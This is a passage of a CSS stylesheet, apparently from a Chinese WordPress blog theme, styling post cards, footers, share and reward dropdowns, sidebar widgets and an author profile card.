.post-entry-categories a:nth-child(5n+2) {
    background-color: #e49184;
}

.post-entry-categories a:nth-child(5n+3) {
    background-color: #5fc7ab;
}

.post-entry-categories a:nth-child(5n+4) {
    background-color: #74bfe2;
}

.post-entry-categories a:hover {
    background-color: #1B1B1B;
    color: #FFF
}

.pic-posts {
    width: 25%;
    float: left;
    margin-bottom: 40px;
    border-radius: 5px;
    display: inline-block;
    height: 288px;
    overflow: hidden;
    position: relative;
    text-align: center
}

.pic-posts-box {
    margin-left: 35px;
    position: relative
}

.pic-posts-src {
    height: 288px;
    position: relative;
    border-radius: 5px
}

.pic-posts-box .pic-posts-src a {
    width: 100%;
    height: 100%;
    position: relative;
    display: block
}

.pic-posts-box .pic-posts-src .gradient {
    border-radius: 5px
}

.pic-posts-box .pic-posts-src:hover .gradient {
    opacity: .6
}

.pic-posts-box .title {
    position: absolute;
    bottom: 10%;
    width: 100%;
    text-shadow: 1px 1px 2px #000
}

.pic-posts-box .title h2 {
    padding: 10px;
    font-size: 17px;
    color: #FFF;
    text-shadow: 1px 1px 2px #000
}

.pic-posts-box .title .post-views span {
    border: 1px rgba(0, 0, 0, .15) solid;
    padding: 6px 8px;
    cursor: pointer;
    background-color: rgba(25, 181, 254, .8);
    border-color: transparent;
    color: #fff;
    border-radius: 999em;
    vertical-align: bottom;
    height: 32px;
    line-height: 32px;
    font-size: 12px
}

.post-nav {
    margin-bottom: 15px
}

.post-nav span {
    cursor: pointer;
    position: relative;
    background: #FFF;
    display: inline-block;
    border-radius: 30px;
    padding: 9px 22px;
    margin-right: 15px;
    margin-bottom: 10px;
    font-weight: 600;
    border: 1px solid #eae9e9;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 0 10px 0 rgba(146, 146, 146, .1);
}

.post-nav span.current,
.post-nav span:hover {
    background: #282828;
    color: #FFF;
    border: 1px solid #282828
}

.wait-tips {
    text-align: center;
    padding: 20px 0
}

#ajax-load-posts {
    text-align: center;
    padding: 20px 0;
}

#ajax-load-posts a,
.btn-contribute,
#ajax-load-posts button {
    cursor: pointer;
    width: 150px;
    background: #00a7eb;
    border-radius: 2px;
    font-size: 16px;
    color: #fff;
    height: 46px;
    line-height: 46px;
    display: inline-block;
    margin: 0 8px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    line-height: 0;
}

#ajax-load-posts a:hover,
.btn-contribute:hover,
#ajax-load-posts button:hover {
    background: #282828
}

#footer {
    width: 100%;
    position: relative
}

.one-s-footer {
    background-color: #282828
}

.one-s-footer {
    padding: 25px 0;
    color: #ababab;
}

.one-s-footer .footer-copyright {
    float: left;
    font-size: 14px;
}

.one-s-footer .footer-copyright p {
    color: #ababab;
    padding: 2px 0;
}

.one-s-footer .footer-copyright a {
    color: #ddd
}

.one-s-footer .footer-copyright a:hover {
    color: #FFF;
    color: #ddd
}

.one-s-footer .footer-social {
    float: right;
    margin-top: 0;
    position: relative
}

.one-s-footer .footer-social a {
    font-size: 20px;
    margin-left: 10px
}

.one-s-footer .footer-social a:first-child {
    margin-left: 0
}

.two-s-footer .footer-box {
    background-color: #282828;
    padding: 35px 0 25px 0;
}

.item-footer {
    float: left;
    width: 33.3333%;
    display: inline-block
}

.item-b-f {
    padding-right: 40px
}

.dec-s {
    margin-top: 13px;
    padding-left: 5px
}

.dec-s p {
    font-size: 12px;
    color: #adadad
}

.item-footer h3 {
    font-size: 20px;
    color: #FFF;
    margin-bottom: 30px;
    margin-top: 15px
}

.links-b a {
    font-size: 14px;
    color: #F1F1F1;
    margin-right: 5px;
    display: inline-block
}

.two-s-footer .footer-box .nav-footer {
    margin-bottom: 15px;
}

.two-s-footer .footer-box .nav-footer a {
    color: #e0e0e0;
    margin-right: 10px;
}

.two-s-footer .footer-box .nav-footer a:hover {
    color: #FFF
}

.two-s-footer .footer-box .nav-footer span {
    margin: 0 10px
}

.two-s-footer .links-footer {
    font-size: 10px;
    color: #353e4a;
    padding: 15px 0 0;
    border-top: 1px solid rgba(255, 255, 255, .05);
    margin-top: 15px;
}

.two-s-footer .links-footer a,
.two-s-footer .links-footer span {
    color: #696969;
    line-height: 1.2;
    margin: 0 4px 0 0;
    font-size: 12px
}

.two-s-footer .copyright-footer p {
    color: #828282;
    font-size: 12px;
}

.two-s-footer .copyright-footer a {
    color: #929292
}

.social-footer {
    float: right
}

.social-footer a {
    position: relative;
    float: left;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: #343a40;
    text-align: center;
    border-radius: 20px;
    margin: 0 5px;
    color: #FFF;
    font-size: 16px
}

.social-footer a i {
    color: #c5c5c5
}

.social-footer a:hover i {
    color: #FFF
}

.social-footer a.weiboii:hover {
    background-color: #f74864
}

.social-footer a.ttweiboii:hover {
    background-color: #00A2FF
}

.social-footer a.mailii:hover {
    background-color: #e64c4c
}

.social-footer a.qqii:hover {
    background-color: #00C5FF
}

.social-footer a.wxii:hover {
    background-color: #35a999
}

.dropdown-menu-part .footer-link {
    margin: 0 0 0 10px;
    display: inline-block;
    color: #d7d7d7
}

.breadcrumbs {
    background: #fff;
    margin-bottom: 15px;
    padding: 15px 25px;
    border-top: 2px solid #748594;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.breadcrumbs span {
    color: #748594;
    font-size: 12px
}

.breadcrumbs span.sep {
    margin: 0 5px
}

.breadcrumbs span.current {
    color: #a5aeb5
}

.post-title .breadcrumbs {
    padding: 0;
    border-top: 0;
    margin-bottom: 25px;
    box-shadow: none;
}

.post-timthumb {
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
    height: 380px;
    position: relative;
}

.post-timthumb h1 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px;
    color: #FFF;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 600;
    text-shadow: 0px 1px 4px #000;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .65) 100%);
}

.post {
    padding: 50px 38px;
    min-height: 500px;
    background: #fff;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.post-content img {
    max-width: 100%;
    margin: 0 auto;
    height: auto;
    display: block;
    margin-bottom: 20px
}

.post-p-indent .post-content p {
    text-indent: 2em
}

.post-content p.post-abstract {
    padding: 20px;
    font-size: 14px;
    line-height: 24px;
    text-indent: 0;
    word-break: break-all;
    word-wrap: break-word;
    color: #666;
    border: 1px solid #efefef;
    background-color: #fbfbfb;
    border-radius: 2px
}

.post-content p.post-abstract .abstract-tit {
    color: #19b5fe
}

.post-content .wp-caption {
    max-width: 100%;
    display: block;
    margin-bottom: 20px;
    background-color: #F7F8F9;
    border: 1px solid #ECECEC;
    padding: 5px;
}

.post-content .wp-caption img {
    margin-bottom: 5px
}

.post-content .wp-caption p {
    text-align: center;
    margin-bottom: 0;
    font-size: 14px
}

.post-content {
    margin: 0 0 20px 0;
    line-height: 1.8;
    font-size: 16px;
    color: #3d464d
}

.post-title {
    position: relative;
    margin: 0 0 35px;
    padding: 0 0 35px;
    border-bottom: 1px solid #e7e7e7;
}

.post-title:after {
    content: "";
    background-color: #282828;
    left: 0;
    width: 30px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.post-title:hover:after {
    width: 100%;
}

.post-title .title {
    position: relative;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 600;
    margin: 0 0 20px;
}

.page .post-title .title {
    margin: 0
}

.post-title .post_icon {
    color: #748594;
    font-size: 12px;
    display: block;
}

.post-title .post_icon span {
    margin-right: 10px;
    display: inline-block;
    position: relative;
}

.post-title .post_icon .postauthor img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px solid rgba(216, 216, 216, 0.81);
    display: inline-block;
    margin-right: 10px;
}

.post-title .post_icon a:link,
.post-title .post_icon a:visited {
    color: #748594
}

.post-title .post_icon .postpublicity,
.post-title .post_icon .postpublicity a {
    color: #19b5fe;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    padding: 10px 0;
    margin-bottom: 18px;
    color: #555;
    font-weight: 700
}

.post-content h1 {
    font-size: 24px;
}

.post-content h2 {
    font-size: 21px;
}

.post-content h3 {
    font-size: 18px;
}

.post-content h4 {
    font-size: 15px
}

.post-content h5 {
    font-size: 14px
}

.post-content p {
    margin-bottom: 25px;
    line-height: 1.8;
    font-size: 16px
}

.post-content blockquote {
    margin: 30px 30px;
    color: #999
}

.post-content blockquote p {
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
    font-size: 14px
}

.post-content p.text-indent {
    text-indent: 2em
}

.post-content p a:visited,
.post-content p a {
    text-decoration: none;
    border-bottom: 1px solid #3d464d;
    padding-bottom: 2px;
}

.post-content p a:hover {
    border-bottom-color: #00A7EB
}

.post-content ol,
.post-content ul {
    margin: 0 0 18px 10px;
    padding: 0 0 0 20px;
}

.post-content ul,
.post-content ul li {
    list-style: disc;
}

.post-content ol,
.post-content ol li {
    list-style: decimal;
}

.post-content li {
    margin-bottom: 8px;
    font-size: 14px;
}

.post-content .table {
    width: 100%;
    border-top: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    margin-bottom: 20px
}

.post-content .table th {
    text-align: center;
    background-color: #f6f5f2;
    font-weight: 400
}

.post-content .table td,
.post-content .table th {
    text-align: center;
    padding: 10px 15px;
    font-size: 14px;
    border-right: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8
}

.post-content hr {
    background-color: #d1d1d1;
    border: 0;
    height: 1px;
    margin: 0 0 1.75em
}

.post-declare {
    margin-bottom: 20px;
}

.post-declare span {
    font-size: 20px;
    color: #000;
    position: absolute;
    left: 50%;
    top: -12px;
    background: #FFF;
    margin-left: -14px;
    display: inline-block
}

.post-declare p {
    font-size: 15px;
    line-height: 1.5;
    color: #999;
    margin-bottom: 0
}

.post-declare a {
    color: #3d464d
}

.post-declare2 {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 20px 0;
    position: relative;
    margin-bottom: 20px
}

.post-declare2 span {
    font-size: 20px;
    color: #000;
    position: absolute;
    left: 50%;
    top: -12px;
    background: #FFF;
    margin-left: -14px;
    display: inline-block
}

.post-declare2 p {
    font-size: 15px;
    line-height: 1.5;
    color: #999;
    margin-bottom: 0
}

.post-declare2 a {
    color: #3d464d
}

.post-options {
    padding: 30px 0 35px;
    position: relative;
}

.post-options .btn-likes {
    width: 130px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #F74840;
    box-shadow: none;
    background: #fff;
    display: inline-block;
    text-align: center;
    margin: 0 2px;
    color: #F74840;
    font-size: 14px;
    text-decoration: none;
    border-radius: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.post-options .btn-likes.like .icon-heart-filled {
    display: none;
    margin-top: -3px
}

.post-options .btn-likes.like.current {
    background-color: #F74840;
    color: #fff;
    border-color: #F74840;
}

.post-options .btn-likes.like i {
    vertical-align: middle;
    display: inline-block;
    margin-top: -2px;
}

.post-options .btn-likes.like.current .icon-heart-filled {
    display: inline-block;
    -webkit-animation: waver .3s linear 1;
    -moz-animation: waver .3s linear 1;
    -o-animation: waver .3s linear 1;
    animation: waver .3s linear 1
}

.post-options .btn-likes.like.current .icon-heart {
    display: none
}

.post-options .btn-publicity {
    color: #19b5fe;
    border-color: #19b5fe;
}

.post-options .btn-publicity:hover {
    color: #FFF;
    background-color: #19b5fe
}

.panel-reward {
    position: relative;
    padding: 30px 0 0;
    display: none
}

.panel-reward ul li {
    display: inline-block;
    text-align: center;
    margin: 0 10px;
    padding: 5px;
    border: 1px solid #87ddff;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.panel-reward ul .weixinpay {
    border-color: #8ae0ac
}

.panel-reward ul li img {
    width: 120px;
    height: auto
}

.panel-reward ul li b {
    display: block;
    font-weight: 400;
    margin-top: 3px
}

.su-dropdown {
    position: relative;
    float: right;
}

.su-dropdown .pay-author,
.su-dropdown .J_showAllShareBtn {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid rgba(153, 153, 153, 0.31);
    box-shadow: none;
    background: #fff;
    display: inline-block;
    text-align: center;
    margin: 0 2px;
    color: #555;
    font-size: 14px;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
}

.su-dropdown .pay-author span {
    display: none;
}

.su-dropdown .pay-author:hover,
.su-dropdown .J_showAllShareBtn:hover {
    border-color: #555;
    color: #232323
}

.su-dropbox {
    position: absolute;
    left: 0;
    top: 30px;
    width: 160px;
    background: #fff;
    padding: 15px;
    border: 1px solid #efefef;
    z-index: -1;
    opacity: 0;
    display: none\9;
    -webkit-transition: 0.3s ease-out;
    -moz-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    -webkit-backface-visibility: hidden;
    border-radius: 4px;
    box-shadow: 0 5px 20px rgba(0, 34, 77, .1);
}

.su-dropdown.open .su-dropbox {
    margin-top: -1px;
    opacity: 1;
    z-index: 10;
    display: block\9;
    top: 60px;
}

.su-dropdown .su-dropbox::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    left: 50%;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.su-dropdown .su-dropbox::before {
    margin-left: -9px
}

.su-dropdown .su-dropbox::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    left: 50%;
    top: -10px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    margin-left: -10px;
}

.paydropdown .su-dropbox {
    left: -57px;
    text-align: center;
}

.paydropdown .su-dropbox ul li img {
    width: 100%;
}

.paydropdown .su-dropbox ul li {
    float: left;
    width: 100%;
    padding: 5px;
}

.paydropdown .pay-allqr {
    width: 320px;
    left: -138px;
}

.paydropdown .pay-allqr ul li {
    float: left;
    width: 50%;
    padding: 5px;
}

.paydropdown .pay-allqr ul li img {
    width: 100%;
}

.socialdropdown .su-dropbox {
    width: 136px;
    left: -46px;
}

.socialdropdown .su-dropbox a {
    display: block;
    padding: 9px 8px;
    font-size: 15px;
    color: #777;
    cursor: pointer;
}

.socialdropdown .su-dropbox a.icon-weibo {
    color: #ff6363;
    border-color: #ff6363;
}

.socialdropdown .su-dropbox a.icon-wechat {
    color: #1cbd8f;
    border-color: #1cbd8f;
}

.socialdropdown .su-dropbox a.icon-qq {
    color: #65abff;
    border-color: #65abff;
}

.socialdropdown .su-dropbox a::before {
    margin-right: 10px;
}

.next-prev-posts {
    position: relative
}

.next-prev-posts .next-post,
.next-prev-posts .prev-post {
    display: table;
    float: left;
    width: 50%
}

.next-prev-posts a {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding: 0 30px;
    text-align: left;
    text-decoration: none;
    position: relative;
    height: 130px;
}

.next-prev-posts a.next {
    text-align: right
}

.next-prev-posts a.has-background span {
    color: #cecece;
    font-size: 14px;
}

.next-prev-posts a.has-background h4 {
    font-size: 16px;
    margin-top: 10px;
    color: #fff;
}

.next-prev-posts a h4,
.next-prev-posts a span {
    position: relative;
    -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -moz-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -o-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    color: #606a6a;
    z-index: 1
}

.next-prev-posts a:hover {
    border-color: #20252b
}

.next-prev-posts a:hover h4,
.next-prev-posts a:hover span {
    color: #20252b
}

.next-prev-posts a.has-background {
    border: none;
    background-size: 100%;
    background-position: center center;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}

.next-prev-posts a.has-background:after {
    content: '';
    position: absolute;
    background-color: rgba(0, 0, 0, .46);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: .65;
    -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -moz-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -o-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s
}

.next-prev-posts a.has-background:hover h4,
.next-prev-posts a.has-background:hover span {
    color: #fff
}

.next-prev-posts a.has-background:hover:after {
    opacity: .2
}

.related-post {
    margin-bottom: 25px
}

.related-post ul {
    margin-right: -15px;
    overflow: hidden
}

.related-post.last {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.related-post li {
    width: 33.33333%;
    display: block;
    position: relative;
    float: left;
    margin-bottom: 15px
}

.related-post li .item {
    margin-right: 15px;
    position: relative;
    overflow: hidden
}

.related-post li .item a {
    position: relative;
    display: block;
    height: 161px;
    overflow: hidden;
}

.related-post li .item a img {
    height: 100%;
    width: 100%;
}

.related-post li .item a:hover .overlay {
    opacity: .3
}

.related-post li .item h4 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 25px 20px;
    color: #FFF;
    font-size: 14px;
}

.related-post li .item h4 span {
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.sidebar {
    width: 33.33333%;
    float: right;
    position: relative;
    padding-left: 15px;
    padding-right: 15px
}

.widget {
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
    background: #FFF;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    padding: 25px 25px;
}

.widget widget_cjtz_img img {
    max-width: 100%;
    height: auto;
    border-radius: 0
}

.widget h3 {
    font-size: 18px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 25px;
    position: relative;
}

.widget h3:after {
    content: "";
    background-color: #282828;
    left: 1px;
    width: 35px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.widget:hover h3::after {
    width: 100%;
}

.recent-posts-widget li {
    position: relative;
    margin-top: 20px;
    overflow: hidden;
}

.recent-posts-widget li.one a {
    position: relative;
    overflow: hidden;
    display: block;
}

.recent-posts-widget li.one a img {
    width: 100%;
    height: auto;
}

.recent-posts-widget li.one a .overlay {
    opacity: .4;
}

.recent-posts-widget li.one a:hover .overlay {
    opacity: .6
}

.recent-posts-widget li.one .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
}

.recent-posts-widget li.one .title h4 {
    color: #fff;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.recent-posts-widget li.one .title h4 {}

.recent-posts-widget li.one .title span {
    font-size: 12px;
    color: #CCC;
    margin-bottom: 5px;
    display: block;
}

.recent-posts-widget li.others {
    height: 75px;
}

.recent-posts-widget li.others .image {
    float: left;
    width: 100px;
    height: auto;
    max-height: 75px;
    position: relative;
}

.recent-posts-widget li.others .image img {
    width: 100px;
    height: auto
}

.recent-posts-widget li.others .title {
    margin-left: 115px;
    height: 100%;
    position: relative;
}

.recent-posts-widget li.others .title h4 {
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.recent-posts-widget li.others .title span {
    font-size: 12px;
    color: #9A9A9A;
    position: absolute;
    bottom: 0;
}

.suxingme_social {
    overflow: initial
}

.social-widget-link {
    position: relative;
    margin-bottom: 10px;
    position: relative;
    display: block;
    font-size: 12px;
    background: #fff;
    color: #525252;
    line-height: 40px;
    padding: 0 14px;
    border: 1px solid #DDD;
    border-radius: 2px
}

.social-widget-link-count i {
    margin-right: 9px;
    font-size: 17px;
    vertical-align: middle
}

.social-widget-link-title {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    width: 100px;
    text-align: center;
    background: rgba(255, 255, 255, .08);
    transition: width .3s;
    border-radius: 0 3px 3px 0
}

.social-widget-link:hover .social-widget-link-title {
    width: 116px
}

.social-widget-link a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.social-link-weibo {
    border-color: rgba(236, 61, 81, .39)
}

.social-link-weibo i {
    color: #ec3d51
}

.social-link-weibo .social-widget-link-title {
    background-color: #ec3d51;
    color: #fff
}

.social-link-tencent-weibo {
    border-color: rgba(104, 166, 214, .39)
}

.social-link-tencent-weibo i {
    color: #68a6d6
}

.social-link-tencent-weibo .social-widget-link-title {
    background-color: #68a6d6;
    color: #fff
}

.social-link-email {
    border-color: rgba(42, 179, 154, .4)
}

.social-link-email i {
    color: #2ab39a
}

.social-link-email .social-widget-link-title {
    background-color: #2ab39a;
    color: #fff
}

.social-link-qq {
    border-color: rgba(18, 170, 232, .39)
}

.social-link-qq i {
    color: #12aae8
}

.social-link-qq .social-widget-link-title {
    background-color: #12aae8;
    color: #fff
}

.social-link-wechat {
    border-color: rgba(25, 152, 114, .4)
}

.social-link-wechat i {
    color: #199872
}

.social-link-wechat .social-widget-link-title {
    background-color: #199872;
    color: #fff
}

.f-weixin-dropdown,
.single-weixin-dropdown {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background: #FFF;
    z-index: 9998;
    display: none;
    -webkit-animation: fade-zoom-in .3s forwards;
    -o-animation: fade-zoom-in .3s forwards;
    animation: fade-zoom-in .3s forwards;
    display: none;
    -webkit-backface-visibility: hidden;
}

.f-weixin-dropdown .qcode img,
.single-weixin-dropdown .qcode img {
    width: 100%;
    height: auto;
}

.f-weixin-dropdown.is-visible,
.single-weixin-dropdown.is-visible {
    display: block
}

.f-weixin-dropdown .tooltip-weixin-inner,
.single-weixin-dropdown .tooltip-weixin-inner {
    max-width: 300px;
    padding: 0 20px;
    margin: auto;
    text-align: center;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    height: 320px;
    top: -150px;
    bottom: 0;
}

.f-weixin-dropdown .tooltip-weixin-inner h3,
.single-weixin-dropdown .tooltip-weixin-inner h3 {
    color: #273746;
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 10px;
    line-height: 1.3;
}

.f-weixin-dropdown .close_tip,
.single-weixin-dropdown .close_tip {
    position: fixed;
    z-index: 99999;
    top: 80px;
    right: 80px;
    color: #BDBDBD;
    font-size: 36px;
    cursor: pointer;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.widget_cjtz {
    position: relative;
    display: block
}

.widget_cjtz_img {
    position: relative
}

.img-info {
    position: absolute;
    right: 10px;
    bottom: 10px;
    padding: 0;
    text-align: right;
    color: #fff
}

.img-info i {
    position: relative;
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #000;
    border-radius: 50%;
    color: #d5d5d5;
    font-size: 12px;
    line-height: 19px;
    text-align: center;
    z-index: 9
}

.img-info .info {
    position: absolute;
    bottom: 0;
    right: 5px;
    width: 0;
    padding: 5px 0 5px;
    overflow: hidden;
    background: #000;
    border-radius: 10px;
    line-height: 10px;
    text-align: center;
    font-size: 10px;
    color: #b1b1b1;
    white-space: nowrap
}

.widget_cjtz .img-info .info a {
    color: #d5d5d5;
    font-style: normal
}

.widget_cjtz .img-info .info a:hover {
    color: #fff
}

.widget_cjtz:hover .info {
    width: auto;
    padding: 5px 14px 5px 12px;
    -webkit-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -moz-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -ms-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -o-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    font-size: 12px
}

.suxingme_maillist form {
    padding-bottom: 10px
}

.suxingme_maillist form .rsstxt {
    float: left;
    padding-right: 8px;
    padding-left: 8px;
    width: 180px;
    height: 39px;
    border: 1px solid #E4E4E4;
    border-right-width: 0;
    background: #F5F6F9;
    color: #333;
    font-size: 12px;
    font-family: "Open Sans", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Arial, Verdana, Tahoma, sans-serif
}

.suxingme_maillist form .rssbutton {
    width: 80px;
    height: 39px;
    border: 1px solid #282828;
    background: #282828;
    color: #fff;
    letter-spacing: 2px;
    font-size: 14px;
    font-family: "Open Sans", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Arial, Verdana, Tahoma, sans-serif;
    -webkit-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    -moz-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    cursor: pointer
}

.suxingme_maillist form .rssbutton:hover {
    border: 1px solid #19B5FE;
    background: #19B5FE
}

.widget_suxingme_comment ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee
}

.widget_suxingme_comment ul li .message {
    margin-bottom: 8px
}

.widget_suxingme_comment ul li .message a {
    color: #333;
    font-size: 14px;
}

.widget_suxingme_comment ul li .meta {
    padding-left: 20px;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #9A9A9A;
}

.widget_suxingme_comment ul li .meta .avatar {
    position: absolute;
    top: 1px;
    left: 0;
    width: 30px
}

.widget_suxingme_comment ul li .meta .avatar img {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    width: 16px;
    height: 16px
}

.widget_suxingme_comment ul li .meta .link {
    font-size: 12px;
    color: #9A9A9A
}

.widge_tags a {
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    padding: 6px 12px 4px 12px;
    margin: 0 8px 8px 0;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: rgba(0, 0, 0, .44);
    background-color: rgba(255, 255, 255, .97);
}

.widge_tags a.hot {
    border-color: #fdb2b2;
    color: #fd6161
}

.widge_tags a.hot i {
    position: relative;
    top: -1px
}

.widge_tags a:hover {
    color: #FFF;
    background: #1B1B1B;
    border-color: #1B1B1B
}

.widget_suxingme_post li {
    display: block;
    position: relative;
    margin: 0 0 20px
}

.widget_suxingme_post li:last-child {
    margin-bottom: 0
}

.widget_suxingme_post li a {
    display: block;
}

.widget_suxingme_post li a {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 175px
}

.widget_suxingme_post li a:hover .overlay {
    opacity: .6;
}

.widget_suxingme_post li a img {
    width: 100%;
    min-height: 100%;
    opacity: 1;
    -webkit-transition: -webkit-transform .3s ease-in-out, opacity .3s ease-in-out;
    -moz-transition: -moz-transform .3s ease-in-out, opacity .3s ease-in-out;
    transition: transform .3s ease-in-out, opacity .3s ease-in-out
}

.widget_suxingme_post li .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
}

.widget_suxingme_post li .title h4 {
    color: #fff;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.widget_suxingme_post li .title .entry-meta {
    font-size: 12px;
    color: #CCC;
    margin-bottom: 5px;
}

.widget_suxingme_post li .title .entry-meta span {
    margin-right: 10px
}

.widget.affix {
    background: #fff;
    z-index: 99;
    margin-bottom: 0;
    width: 300px
}

.affix {
    position: fixed
}

.authors_profile {
    position: relative
}

.authors_profile .avatar-panel {
    position: relative;
    background: url(img/img_usercard_bg.jpg) center center no-repeat;
    background-size: cover;
    height: 140px;
    margin: -35px -30px 46px;
}

.authors_profile .author_pic {
    width: 84px;
    height: 84px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    bottom: -42px;
    left: 50%;
    margin-left: -42px;
    border;
